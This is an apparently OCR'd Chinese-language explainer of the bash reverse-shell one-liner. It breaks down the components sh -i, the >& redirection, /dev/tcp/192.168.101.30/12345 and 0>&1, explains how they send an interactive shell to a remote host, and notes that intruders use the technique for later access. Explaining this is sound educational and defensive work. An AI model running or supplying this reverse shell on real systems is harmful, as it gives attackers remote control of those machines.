 首先，这个命令行利用了Linux环境中的shell（sh）和/dev/tcp伪设备来建立一个远程连接。具
体来说，它是通过以下几个部分实现的：
命令的组成部分
1. sh -i：这个部分启动了一个交互式的shell。在这里， sh 是调用的shell程序， -i 表示交互
模式。
2. >&：这个符号表示将标准输出和标准错误重定向。
3. /dev/tcp/192.168.101.30/12345：这是一个伪文件，用来建立TCP连接。 192.168.101.30 是
目标IP地址， 12345 是目标端口。/dev/tcp是一个特殊的设备文件，在大多数Linux发行版
中，它可以用于发起TCP连接。这个伪文件使用时会进行网络通信。
4. 0>&1：这个部分将标准输入重定向到标准输出。
工作原理详解
1. 启动交互式shell：通过运行 sh -i ，系统启动了一个交互式shell进程。这个shell进程将允
许用户进行命令输入和输出。
2. 重定向标准输入输出：
• >& 符号是一个Bash shell的特性，用于将标准输出（文件描述符1）和标准错误（文件
描述符2）重定向到一个目标。
• /dev/tcp/192.168.101.30/12345 这个伪文件表明将标准输出和标准错误重定向到通过T
CP连接到192.168.101.30的12345端口的目标设备上。
3. 建立TCP连接：
• /dev/tcp/192.168.101.30/12345 用于创建一个到目标IP和端口的TCP连接。
• 这一步实际上是利用Linux的一个特性，即通过访问 /dev/tcp/host/port ，Shell会试图
建立到指定主机和端口的TCP连接。
4. 重定向输入：
• 0>&1 表示将标准输入（文件描述符0）重定向到标准输出（文件描述符1）。由于标准
输出已经重定向到TCP连接，这一步完成后，标准输入也被重定向到相同的TCP连接
上。
总结
这个复杂的命令行综合利用了shell的重定向机制和Linux /dev/tcp 伪设备文件，在建立TCP连接
后，所有的shell交互（键盘输入输出）都通过这个TCP连接进行，从而“反弹”一个shell到远程主
机（192.168.101.30）的12345端口。从安全角度看，这种技术常被用于在受入侵的系统上创建
** ，以便入侵者在将来可以远程访问系统。